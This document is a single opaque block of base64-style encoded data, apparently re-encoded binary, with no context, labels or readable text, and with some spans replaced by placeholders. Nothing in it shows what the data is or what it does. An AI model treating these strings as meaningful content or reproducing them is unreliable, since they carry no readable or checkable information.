rV8OqwrcQcsKkw7nDiS7DiXbDjTU8w5ZrwpfDgBvDlMKMd8KKwpDCisKEw401LgbDrjhAwo1WwpdQwqNIw6NZH8KFJUDCvcOMw4/CnsK0aF0TwrJyRjRowpXDoH3Cml00QMOeAVzDuEbDrMKXwpHCqg4mw6bCmsKiw7wEYMK1wqHDrx7DrFHDhRIYwoDDsUvDs28IR8OHSMK2wonDkX/DmiTDqcOYwrwpwqdBCsOmw7Azw5kNRMKcwoEOLsKhCUdBI8KlXMOpe11aw70Ww6XDvsOOwrU4wpHCpD3CtjBqUU/CuDPDnsOlw7BswqDCjwvChmthwq7Cq8KQwrPCvy5Nw5HDvUbCrMKuYcK3w7bDjcKrwozDh0hrwrtYwo7CiMODGsKbwoDCjgAxFSJYZMKRwptsbih3woZ1LcK/wrDCvMOpOwXDj8KQSMOLAMKDFXNzwqvCucKYKSrCqcOVcWfCmMKBOsKnwoUTZSfCqsK8wpLDu8Oyc8Kdw4cgw7RXAQ8QF3pbw5/DuMOWGAMeKcOswo3DgcO3wqtkwprDtFltJcOow6phNRLCtcKWw77CgVvCpRjDu8Kqw5J9eSFbw6UZw4HDk8KVwpN9wq/DkDwRwpPCnMO2Bnttw5dLwrgCw7YKwrE0JMODw7hIdWQxMHLCkWVHPWcMwrjCtG1AVF7Dnx7DicKPIsOOEk3ChWcsFsK5wo/CvgEDw7XCkCTCgcOtT8KeKFULYsKjwq07w7IBasOcUcOGMinDvcK7VnMlwrDCmmFMHsOzw5rCo8ORw6LDgMKpw5hVw7tWwpBCw7pmw67CrVoqwo5sMkLCk8OHbcKywr1ew47DkBZ8w74Fw4nDq0bCtxTDmsKZwol4LsO+fMK/LxfCpsK6RMKzw5hBw4LDqBl0wrNaG3/CjE9yw4o7YwN5Qm3Ci8KdwpjCuMODcCR0wrbCiG8sQsOoHwpDw45AwpPCt2bCn1vDl27Cl8ObwrQiw79/wq/CrsOWGsONejnDoMKuwoYJwp9Ow7VZwrhWwo4xw4Nhw7wcP29Kw6QnJkYaQgLDtUQ0w6PDu8KSw47CvcKuQsOjGMOQwrISwp1rLTfCkAZFIygGwovDvi48w6PDl8KDw4cxWQNqwpHCrsK1T3HCgsOBIsK5NxTDlWkPeT/[base64]/DjhhUJgfCu0HCrDgJw5nCrD3ClMK/w7/[base64]/AMOeLi4DdWIMWCHCukbDgw3CuVrCkVg/GMKeMMKDwrbCozfDpn7Dg8KZXUPDuMKJBsKYwozDpsK8CcOXA8OwwpgQLEsjw5TDvj3Dq8Kzw4DCuW7CsFLDjj8Yw4vCnsOdwrU9UcKmw5LCtRHDpMOZKwjDrMOawrUpQSF1SsKrJ0Fww7NtTsOEwoDCrMKyJ8Kmw5bDrsKVw6zCuRFvwo81wqkCw4TChsO5Q2/CuEPCpMK0RxgSwopiwpZ9LsKbSDQlw5/CisKfw6o2Cz0tZcKIGsKmdcKPdWctw7Ruw5NhRcKQe8OpDcOFXsOGw4p4woHCn8Kbw53DtlQmIsKMw4cww5/DksKfwrk3w7wWKHI7RcObw6lMw5NfEnfDgXLDscOlLRHDiMOLwpLCjxXDrBV+WR87BE7CpG/CqsKuYGlCwpPCqcO+DhZ/HcOMDgwVwp5Cwop3EcKawoXCrSwqw5Y7N3fCsjvDkcOEwokNNcOdFMOIwokcOz7DosOVw5vCiMKbw4vCk8KKVQDCmsK+HcKRw6kbVVpNBDvCv8KQw6bDosKYwp/Dgx9HA1kTGlXCm8OREMOAbMKKw4bDkMOgwodHecO2SMOHwpfDt8OTwr/CgXouPsKNNksbPcKUw4QZZ8KWc8KBw5jCuMK1SCd8LWnDpcOMXsKZDhQWWHzDvMOSHXwTGEQRwqRsw4tbNsOMwocbw67DgQk7NkzDpMO4w4IhwoBZPBlewpLDnMK5N8Omdh7CuMOEw53CtsKvw6vDjcKLwqbCphPDkMKbwoR+wo/[base64]/DiMKJQyorZ8K5DXPCgEkJwrNZBMOew6pRwqBnIEo1AwUPw48xNMKPw5TDuS85UhPCssKHF2/[base64]/Cl2VpKsO3X8KYw4LCtsK/w4fCrXHDgsOawoVzR8KmwrlSwr3DiSbCsQrCnsKZBxbDox3DjsOuc0fDosO5wqrDuWtXfcO+XCPClcKpZcOcZMOuw7QfwoRTwoLCkMKiwqTCrMKVwocBwqLCmcOvwqjDkGfDvF9eDDlUMBABwpRrJ8Okwrp/wqfDkVoyDGvDk1cLw6NFwqpkw6nDvjnChms7w5rCsHhjwpvDnSLDiWRHwq5Dw6cBw61OUHPCu8KLYcOmwpvDqsOgwoJMwq1faQ9cWDZoBA/CoxlCJcOMw7fCphIhHybDrSI/[base64]/DuUVBwrPCl8O1w7JHwphQw4hXwq4eLMOawpfCnMOhwrAyTwkwScONazvClsK8C8Ouw4kWw6lQw7pcZQkBwoLDssKRwqDCsVo3w6ldwph6w4UDwpLCtlvCjwrDtMOUEgrCmMOtbXDCs8KNHGXDsMO/N1RcQFh4wp3DhBUZwqonw5Brw5Yww593bCXCoDUXNcOlw4/CqMOTQsOsXBzDllorw6UOwrDCt8O6Q2lHw7TDrsK2OijDtcOZw6jDvETDjsKMwpMqPcKMw5VrVg7DkcK7wrLDuj7CpSzDvMOuIkrCgMOUYyfCv8K2wo9/w4LCixFyw6PCknjDomzChcOyw73ClHUiw5PDjcKmwoXDpGjChMKXw6vDo8OHV8KfYBZKGsKYQHZ7bVQxwp8iw4nDriPDgCHDhMO6BFvDkRXCjcOdNMKHwoHCsMOsw68Rw6LDi1bCsGovY08kw5XDmjXDscOlw6zCkMKGQMOww70zNQdKwr4VHUQEHTZNOsOrOBfDoMK/QyY5wqRLw73DuMKVdcKcYivCiTdWw6YIMVDClX0de8O1wqnDjkvCvHJTYcOfKCVKwo/[base64]/KlXCsmTCjQrCscOwWsKsJ8KKw4vDr8OEw7wwK29DworCncKVBcOAKBcHw5NHw6HDjCk7w6XCm8KawqfCucOpwrMpDURxHsOKRsKCw7vCosKTEhXDg8KNw6IwdMKcwrVcw4U+wpfCi8KKMMKOC0hGU8O5QjTCn8OFLEs/[base64]/Dm1A8AXzCgAN2wqRUw6/CsBDCgyREwpfDjcKOwpUSwprCtTUADsOKKEhCwoAkL8K4J33DgcKpYgzCpE4/wox/a8KmI8Oiw4JCd8KMciLDiXJ1wrMOwr9efyhqeMOpdcOawrV+fMKibcOGaEcFwobDlCTDocK6wrxqcU4vbSEZw4/[base64]/DvsKzwqvCm1DDsCZdMiHCv3Faw6vDiMOnBmAxFi9Rw6/[base64]/DhcKpwoRhIsKBw5nCvgtEG8OewpUYXjdTfcO/w4x/DSE1wo4Mw4x9wqPDk8Kpw440w6lWw7jCoQlYeMKAw73CqsKrw5LDpwvCgMKpKEs/w4EONMKcw4xKL1DDjVLCulgIwoPDlA7Dhn/CjcKrecOQwo5/wq3CvFbCvEDDqsKsPnLDl8OuWMKAw6DDhWhlB3HCocOPcF/CvnBlw6fDvMKtSUjDscO8wq8cwoA8OsOjCsKqQHXCnmvCjTsIw75NY23CqcKMw5LCkcOOw5vChcOCw4kKwqx8w5/DosK0wp7DncOqwp83w7nCphvCnE1Lw6fDrMKLw5zDgsO/wqfDusOiFkrCrMKcJEUQGMO3CsKqGxjCvcKYw7Zcw7HCnsOJwpPDjRl0YMK2MMKgwprClsKlCjfCsEdfw6rDnMKdworDmsKAwqMkw4UgwpDCgcOCw43DqcOBLMKTbAbCgMKxI8KEfH/[base64]/[base64]/ChzVMwq3Dtz1MdsKSwpZTDMOgw7/DjlzDtcOewqzDtFFFFSnDscKkKl/DkU10JiTCnsKiwoPDh8OJwqLChynCgMK4NBnCsMKzwrwUw4/[base64]/Dt8KqwrxZHjnCv8KCAsOmA8K/w5fDvsKjfDfCoFPCnsKjw7IkwrJDw4Z/cm85IhVQwpXCilrDljh8aBZIw5JpUVEiOcOFFXxxw4oyF2Qkw7kuecKxXMKdOhHCmWfDiMKvw6PDrgPCncK1JDIKTGfCucKVw5vDgMKGe8OrD8OcwrPCqWjDgsK4DFfCgMKAXMO1w6DDssOoWB7CtHvDuWfDisO3c8OUWMO/dcOrwrkrOsONwrHCiMKsaynCrXM6wofCiwwRwrZdwo7Du8KGw6N2JMOCwpDChkrCtG3DssK0AH18d8Oxw5TDlMKIN2YUw4TDicOMwohDKsO/w63Dtk1Tw7XDqj86wq3CiBE4wqoKLMK2wqsvw7FrTsK+VGfCpQlyecKYw5jDlsOlw57Cr8OBw4tITTfCj8OxwrbCgjVMWMOLw6l8fsOcw5ZNEsKDw53DhSpDw41ywq/ClCJHd8Oxwr3DsMO+c8KXwoHDscK/ccOowpjCkwR7YkUheCnCo8OGw4lkPcO6FQZbw6zDs1fDgBHDv2wcVsKYwpM/WsK8wqkdwrXDpsO/HXzDvcK+X0nCoWHCvcOqJcOgw47CpXQXwqjCgcOTw7HDssKXwqDDlABsRsOnGGUowq3DssK8w7vDiMOUwqHCq8KSwrkFwpldbcKww6vCgA4FR0J4w7w7IcKQwpjDkcKDw55HwpXCjcOiV8ONwqDCjcOWaGjDpMKLw7gPw64WwpUHdlwFwrBAPW4gH8K/akPDi1s8HmELw5HDscOkcMOnXMOVw6IewpRbw6/CuMKawrnCnMKmEiTDi3zDsi1wWRPCncOnwqxkeTNNw5XClXZMwqHClsKvLcO9wrsWwoNvwpFewoxkwrfDt2HCh3nDvjzDoRzCvz1nHcOOIcOJWl3DrmfDtig9ZcK6wqHCn8K8w5oxc8OrK8Kewr3DssKWN0/DuMOpwp87w5dgw6TCtMOnQ0vClcKAI8Knw4nCvsKpwoVXwpkCXnbDh8KGWwvCnwvColg9QUZqZcOFw47Cr2lnL1HDrcKIDMOaesOhDT0WYRk1AiXDl2jCjcKWw7fCgsK3wpd6w7/DlTnCtxnCmA/Ct8KRw5zCjsK4w6I2w4gxeCBVTQl0w6DCnxzCoDTCoHnCuMKVLzBCbVRnwrVbwqpRVMKjw5l/U1fCjsKlw4LCt8Kdc8OCYsKEw6HCtsOgwpXDkTfCvsOiw5XCkMKaW2k8wpDDtMKuwqfDgAZ1w67DsMKaw4HChTgOw6cEPcKpTiXDvMK4w5kkXsOkInrDn3BjPE1ae8Ksw7REMivDq3nChgBMekh4YTPDn8OiwqDCr2nCrgU3ZSdRwpk4ClBjwrbDmcKlwqZawrJdw7/DjsKmwokAw58QwobDtQ7CkhDCpcKbw63DigTCjWjDtMOFwpMLwqMcwptVHMObworDogFaQ8KKw6AOb8OtGsOTacKrUC92FsKlFMKeWl8JZVFvw65vw5nDonI5TcKLC18vwpJ7PUbCixjDrMOowoAUwr/[base64]/OcOZwqoWMinDtsO8wq7DmsKhw6VTw6/ChWElS8Kxw5VYcT7DuMKmRcKXwpvDkMO6YsOuZ8Kbw7IWayhowqfDlgFVQcOJwrTDqjo3fsK3w613wo0DXWMMw6wvNGJJwqVrwogcTD5twovDrsOcwrMNw6JNKh/DtMO/[base64]/Cqy9uVsK4NXvCqE00w4Fpwp1MwovDs2xNwoJBwojDpcKNw5hlwrLDk8K2VBVNPsKQW8OuNMKswrfCuXrCtzLCnwsfwpXCh0nDhG8UU8OPw5DCnsKgw4jCtcO+w6nCicOjRMKvwqXDkVLDhjjDksO+T8KxGcKzKBJBw6TDilHDgsO/OsOBVMK9EysPQsOwSMOPdhXDtSJ4RsOyw5fDq8OwwrvCkWsGw6wFw6s4w7tzw6XCjzTDuAoPw5nDpiHCmsO8Uhohw49yw5Ybw68mA8KxwoobNMKZwovCvMKFdMKkbS5/w7LCtsKqIDg2XSzCv8KPwpbDnS7DqTDDrsKFGBDCjMO+w4zCtFEpLMKVw7MBTUBOdcOlw4/ClhTDpW5Kw5dVWsK4ahZUwrnCuMO7FWcYYQHDr8KsP1PCpw7CiMK1RsOac2UYwpx6YMKMwrfCmW15ZcOWI8KuLGDCvMOnwrJZw6bDgl/DhsKqwrAVWnYdw4HDisKTwrhzw7NDPsKTYTh1wqjDrcK7EGPDtgbClwF9TcOhw5R0KcO5Ql5uw5PDpC5xVsOkX8Opw6TDgMKMH8Otwp/DvlTCisO+JFcdWhEzd27DvT/CtMOYNMK3WcOxdG3CrD8WZ1cLHMKAwqlrw4jDjFUHJAk6JsO/wpkeYzxOEnFuw50LwpEDECdfIsKVwphKwq8QaUNOMkx2KhLCn8OvEUZQwoLCrsKDdMKlEGPCnDTCtTtBQg7DocOfb8OMAMO2wpvDv3jDkBhcw5HDmhHCn8Kaw7AKCMOywqxHwp0Xw6XDtcOTw6jDjcKjBcOEGzAlCsKnIHw5R8K4w5vDlC/CjMOGwr/CnsOaBzvCsAs1cMOgPQHDhcOnI8ODS27Dp8OAcMOwPMKuw6TDiAQFwoEVwpjDn8O7wpAvXwXDksKtw7koFiVlw5poT8OLPBHCr8OkTEF4w7rCoVRPAsO9eHTDg8OJwpbCnC/CnhPDssOLw5DCoUYrF8K0BlrCijfDmMOxw7dow6vDg8OWwq4pCX/DmgUdwq4dD8Ouam9qa8Kewo1vacKrwpXDvcOIF37CssKyw4DCvgPDiMKaw47Dn8KPwoMzwpciSkAUwrHCjyN+WMOjw4nClsK3X8OGw5TDjcKkwo9Rf1x8I8O/O8KEwpg4HMOGIsOnKsOqw6nDkmXChVTDhcKNwqjCvsKqwpV4JsOUwq3Djn8oWzLCmQQww7wrwql+woXCkH7CjsOaw57DlnJ9wpzCi8OPPxnCtcOFw75awpTCkmh9wopYw4lewqpsw5DDosO9UMOww70FwplEK8KRJMOfbgfCrFTDpcOyXMKIccKZwpF+w65/CsK4w4odwq4Pw4luEsODw6jCuMKnBAgtw5U4wprDrMOmIsOtw5/[base64]/ChlZvSTAXFzZsKQjDtcOrw4TCrcOCYg5wLh3Dk8KTIFEOw7hPSz91wqUnDgJoH8Oaw7jCrAduVMK3bsKGTcK4wokGw4/DrxMnw6fDoMOAOsKRCMK4IsORwqsCWg7CgmbCnMKgasO+Ez7DtmMBKyVwwrQvw63DlsKkw7x6WsOPwr5Yw53Cmi1IwrTDuSfDl8OfRDBjw7wlP35xwq/DkEPDrMOdFMKRbAURVsOpwqzCpVnCi8KrcMKrwpDDp0rDqH5/HMKWHjPCj8KmwohNwqfDsk7ClUhmw7QkVXHDr8K1OMORw6HDlRNkSg5oZcKnIsK/IxDCtsOjLMKKw4RKVsKHwpJJScKMwoMsRULDuMOkw7/[base64]/DqzzDqjzCrMKoamMCw6PDsiISw6PCg8K/[base64]/CiEjDk0Iew4nCrcKxUQgjfFXDiCx6A2XCj8KhSXjDmB/Dt0/Cq1wjw4g6bB3ClcKzb8Kiw5TCrsKww7rCjEl8HMKpRjfDvMK1w6/Djw7CihnCkMORZMOETcKAw7tAwrjCjx16Hm15w6RjwqtvIGEkfUVbw48Uw6Zyw6XDlUQoIEzCmMOtw49Aw5cTw4DDiMK1w7nDosK9U8OdVCV6w6ZwwqQww5gqwoJaw5jDtQHDoWTDkcOtwrc6Mk8jwoLDusKRKsOVUH4iw6wXBR4UZ8KZegU/G8OQLMOAw5TDlsKvckrCicOhZSdAd15zw6vCpi7CkAfDk0wCeMKlQynClx05QMKlDsOlHsOpw5LDq8KcIjMaw6XCjsKUw5gvRTdxGHPClxpBw6fCnsKvYmHClFFDClDDkVfDmMKfFQdlO3zCiU5Ww7IZwpjCncOEwpnDpl/DnsKWF8OZw73ClRsBwqLCqW7CuW84TQrDmgthw7AfEMOqw5MDw5tnw7IBw5A/w6xqNMK6w4Q2w63DuDcXESvDkcK2YMOlZ8Ojw60EHcObOSvCrXkIwrHCnTHCoht7w7JuwrgNRjxqFQrDh2nDn8O0NsKdVR3DvMOFwpYyLWVQw7HCgMOSQDLCl0Rlw6TDt8Kwwq3CoMKJHsKDXU1URyh9w48Zw6M/wpNswpDCrj/DpFvDu1VowprDjnkew6hONExbw7fCtArDlsKUEylUIEnCkX7CtsKxEU/CocOlw5ZqBh5FwpBAU8KkPMKhwokSw4IrTMOMTcOcwpZSwp3CkUzCmMKOwoMsUMKdw5t8R1fChVxOacOze8OWKsOkX8KzamvDqgTDglXDklPDpzHDkMOIw4ZmwpZtwqXCucKvw6bCjHBEw4smA8KOwoTDpcK2wofCpis1dMKYBsK0w7w/Di/[base64]/DjGTDois1wrpxNsOtwpnDvcOEwpnCk8OdG17DoSI6wrnDksOhKsK3wqkdw6vDsVzDgyfCnGvCjFxgQ8OTSSfDuiVqw4jDono/w7RAwp8zF2fDlMOuSMKzTcKDEsO1YsKQKMOybTJOCMKCU8KqbXtWw6rCrg3CizPCqCHCjGjDvTNgw6YGF8O+aWErwrHDrXF9IBXDs11vwpjCj3rCkcKQw4LCtRsWw63CoCgtwq/CmcK0wozDiMKgG1HCvsKVKGI4wocywqcdwqXDjVnCsSHDgSBBe8Kgw5ovd8KLwrQMXELDvsOgGShfe8Kow7zDpR3CtAcNIGx2w4bClMKSZ8OdwoZbw5BQwqJbwqRRVsKIwrPDvsOdJnzDt8ODwr7Dh8OhNgTDrcK4wq3ClGbDtEnDm8KnWTotZcK9w6tGwonDp3/DusKdBsKOSTPDnlLDsMKwIcOkBlQDw4wGasOXwrIOBcOdJD48wpnCvcORwqEZwoZlcnzDjmAgwrjDosOHwrPDtsKvwoRxOWzCksKsJ24LwrnDksK6OzEKAcOnwo7CpC7DqsKcBzMtwp/Ch8KKOcOCTEjCs8O9w6DDr8Kxw63CuTp8w7pYBBVIwpp6U00XJHzDicOJPm3CtULDm0nDjsOnLmLCs8KbHTHCsXDCh054I8O8wq7CskvDgl4mFHnDoH3DkMOYwrwmHEcJc8OtZ8KJwpfCsMOoJxDDpEPDssOEDMOzwpbDucKYeFTDt3/DvAB8wofDtcOyH8KtZg5/OULCusK7HMOye8KfEV3Ct8KNDsKZGD/[base64]/CvcKVw7VgKMKNX8KEcSrCpsOKw6ARwodEwrbDoH7ClsOkw4/CmQvDmcKDwqDDpcK7IMOsEmdqw5vDnk0cdMKewpfDmsKHw6vDsMK2WcKpw5TDm8K8FMOHw6jDksKkwrHDgyEOGWcaw4DCsDPCnH4ww4QuGRBfwoMracO1wrICwpPDqsKPOsKAOXZaIVvCj8OXficECcKIwpg9DcOow6/[base64]/Cv8K7w5QmWMKKY8KYXcKUXMKgw4Zqw4NxwrV5XsK/[base64]/DhQXDrhIEXTjCuMO0w78UeVA3wp5ZX0N/chRzw6Rdw6ArwpAIwpXCmAPDhm3CtRPDoRPCrlUmMDcVUVTCkzhFHsOYwr/DqnjChcKLfcOlJsKCw7bCtMKPa8KLw6Rpw4HDuwPCs8OFdhw3Vjkrw6lpMyEpwoMOwopnBsKdCcOqwocBPRLCoxHDtWLCmMOEw6lUfEpzwo/DqcK7CcO5PMKPwqDCksKBeVpXLXHCtELCkcKxbMOrbMKPImvCgsKkZsO1e8ODJ8K/w77DkQfDvUUBTsOowrbCkDfCtDhUwoPDusOlw5TCmsKRBHrCtcKxwo4hw7zCt8O9w7zDlEfDlMK/wpDDixnCjcKbw4LDs3/DmMKrMRvCgMKRwp7CtyLDtyPDjiwGw4RqFsOuUMOswpTChhzChcO2w7dQHMKMwoLCs8OWY2gswojDulLCssK0woRXwqkVEcODLcK8LMO6TQU/wqdVBMOBwq/CpSrCuj1xwrvCgMO0McKjw4MZGMKCYDQgwoFfwqY5fMKlF8KdRMOmZDNnwp/CjcKwN14Rc3BiP3wYQTjDjXEoUMOHTsObwo/DvcKiTjVBfMK+NAwhWcKVw4jCrAVhwopLUBLCuEVedGTCgcO2w6/DosOhKQrCgWpwFjTCpCnDrMKoP3jChWwnwoXCqMK4w4DDghnDr0UAw4bCq8K9wos6w6LCjMOfd8OFEsKjw4DClcKDPTw2AmzCoMOeOMKwwpRQfMK+NxDDoMOdHsO/HArDqA3ChcOxw7/CgmXDlsKuCsOZwqXCrSUkUBrCnxUCwqnDmsKWY8ODa8KXP8Kzw6PCpELCh8OGwprCh8KzJnVVw4zCjcOHwpLCkwIMXcOuw7bDoSFRwr/DgsK3w6LDv8O0wqvDsMObTcO0worCiTvDm2DDkiolw7x7wrPCj3wCwojDjsKcw43DqSNwH3FYWMO2VsKQT8KRbMOUZVd9woY/w70bwrw8I0nDuw46G8KtA8KdwpcUwozDqcKKan/DpEQcw7wHw4fDhlVXwpt6wrYaEWrDkVldLUZLw5DDtsO/CcKFHXzDmMO+wqBGw6rDlMOcL8KNwr5SwqEVeUYkwowVMnDCrSvClA7DpFHDpBbDs0tcw7rCiiXDlMO4wo/CpzbCgsOpMB1ywqdBw4QlwpHDtMKrVzVJwpcHwppwXMK5d8OVdcOEcW9HUMKadx/DiMOWe8KILwQbwrPDgcO2woHDl8K/GkMgw4QUDjfDhWjDlcO1NMKawq7DozXDv8OVw4lww70LwoBtwrtuw4zCvw09w60cdTM+wrnCtMKmw73CosO8woXDp8KPwoMpHE5/[base64]/[base64]/KDkcMMOQUmvCkXcIRMObZMKiwrXDpS3DhR3Dt1lBwoDCskU3w77Ckit1IinDscOew74vw7RlIhrCgG1ewrbCt3YgSn3DmsOEwqHDkhpnXMKuw4Izw47CncKcwq/[base64]/DsO5cC7Cn8KRw7wFw70iIsO4AQjCpB/CsiEgw407w4/Dg8K8wpfCn2A5B0VWcMOTG8O9C8Kzw6TDhwVDwr7CosO9fWgOZ8OAHcKbwojDl8KlOhHDmsOFw6kEw65zGDrDosOTaEXCjDFrwp/Cm8OzaMKJworDhlgNw5LDl8KBXcOsBMO9wrQzAnbCmzEVZ0VGwoPCljEmOcKSw67Cgz3DkMO1wocYMx3Ck0/[base64]/DpcO+O2ksPsKYS8OMdQLDpMOTE8KKFAAhZMKMbXrChsKcw7LDmMOxIA7DtsO7w6rDvMKePlURwq/[base64]/w600RxTDuWvDr8KLXxXDp3DDim7DmMOaAlEMCWU6wrNRwrg1wrQjNQZbw7vCisKZw6DDhBxLwr16wrnCgsOrw7YAw4PDjcKVUSIPwoR1dypAwovDlncgXMOBwqTCulpRM2rCo14yw6zCmFpNw4zCi8OKYTJtUTHDph3Cm0s3cjFZw659wpw5G8Oow4/Cl8Oxe1UCwqVRXRrCjMOvwpFvwqlkwqHDnC/DssK6BwfChRJabsOIOCjDlDIMTMKJw5p2GHJEVMOyw6xueMKbHcOBIWVQLnLCu8K/TcOaaF/Ch8OIBBDCvV/Cojoqw7PDmmsjXMOlwo/DjS8bHBUdw7LDocOaOA92EcORFcKOw6bCmG/DssOPNcOIwo1/w6rCtMKRw5nDrwfDt2DDhcOSw53CoEjCuXHDtsKpw4wcw7lmwrRURhMvw4fDvsK5w4gywq/DlMKNfsOgwpdMXcOnw7sRDHnCu31cw6xEw58Two45wo/Cr8OsLl7CiGzDjBfCpxfDncKfwqrCt8OuX8KSWcOwZFxNwp9sw7/Co2fCgcOeCsKhwrpLw6PDn19pOzbClwbCjCcxwrfDrwNnCWvDhsKPDyRFw50LVsKJAyrCszppMcO3w59Ow7jDisKddwrDjMKrwpUoKcO/UUzDnRgfwrh5w4pdF0FYwrTCmsOTwoImRkd5F3vCq8KgL8K5bMOxw7dnFy8cw4gxw7PCnmQnw6vDsMKwdMOXFcOWL8KJWEbCiGp1RVfDo8KpwqowHcO7w6XDs8K/aGjCnCfDh8OmAMKtwpUNwpjCr8OcwqHDkcKSeMKBw4jCvmtGacORwoDClcKMMk3DoWwkHcOkOGxpw6zDl8OARW/[base64]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[base64]/YMO3eMOKwqFuw5rDsHE/[base64]/[base64]/XMOLKDEKDcKoHjnDpcOAw61kPcOkFCbDsMKSwo7CtMOQwqBYVhNzJ0ZawpjCgyJkw4c5TlfDhAnDvMOULMOEw5zDmy5lRBrDnFvDqFTDqcO4HcK1wr7DiG/CsX/DrsONf3xnQcOzHcKUcFMoEiFxwq3CmWhNw7bCs8KTwrE2w47CpcKSw5Y2FlA+DMOLw6vDjAxNAMOzawE9LiA1w55IAMKCwqLCsDxiJElDOcO9wq8swokfw4nCvMOOw7omYMKFccO6OQTDtcOAw5RwdMK3JwZ/OcOaKSrDihURw6AcAMOxBsOkwpNUeCwAW8KaHxXDkBgnVi3ClwbClgtjVMONw4DCr8OTWAVlw40Twr9Qw5d5azwxwrMRwqDCvn/[base64]/w6wwwrokLjd8LCbDtMKVwrUcXWTDlcO7esKgw7nDlsO1QMKkRDPDuW/Cjwg3wofCicOfRQnCi8ORasKAwoYFw67Drn1MwrhPbEkPwr3DuETCmcOCDMO+w4HCgMKSwpHCnA3Dp8Kdd8O0woIbwoDDpsK0w77Co8KCbMKkXUlVacKOKA7Dii/DuMKpGcOWwqDDiMOMNQQ5wqPDmcOOw64qw4/Co13Dt8O9w43DvMOkworCtcO+w6wfNxxnGS/[base64]/XsOTfMKbJ24NFcKKwqIfw5nDnsKYw6xjMAfCtMO2w77Cqi16Ggo+wqrCgX4Pw5nDjW3DlsKCwqEAXifCgsKnYybDgMOfeW3DiRbCl3NpdsOvw6HDm8Kqwq1xLcK/[base64]/CvSjDmcOTwpfDt2/CmX1IMcKbwrPDoELCrVrDnns+w7EewqTDp8KOwpPDiDgzTMO3w7HDn8KCRMOVwobDu8KJw4fCgHxYw49Nwo9iw7hHwqXCjQJow55bBl3CnsOqBC7Di2rCpsOJAMOiw7ZYwpA2CcOrwqfDvMOyCnzCrglpGA/DrEV+wr4Dwp3Dr1IbXU3DnEZkJcKJHT92w4lKSitjwp7Di8O9CEQ/woELw5cRw4EOJcK0XcO7w7bDn8KPwrjCksKgw51Rwp/DvSZWwp7CrX7Cg8OUBjLChk7Cr8OpAsKyeDc7w5JXw5F3OjTDkF5mwoYww5F2GFUlccO/G8ODZcKdHcOXwrNlw7DCtcOHCjjCryxaw4whDsK9w6jDtFxkc03Dnx3DmmBSw6/CrTwpcMKTECjCgWPCgCtWbRXDlsONw6sGSsOoP8O/wqEkw6JOwoljDmEqw7jDlcKjwqTDj2N8wp3DtnwPNgUgGMObwpbCsD/Cri86wrPDqwYSXFknJcOkF3HCq8OAwp/DnsObUV/Dp2BYF8KSwqQEWWvCvcKawo5OPlAxY8OGw6vDkDLDjsKuwrgJJDbCmVliw4xWwqFYJcOpJDPDrVzDssOhwrU4w4JOGhzDrsOzdG/DvcODw7HCksK9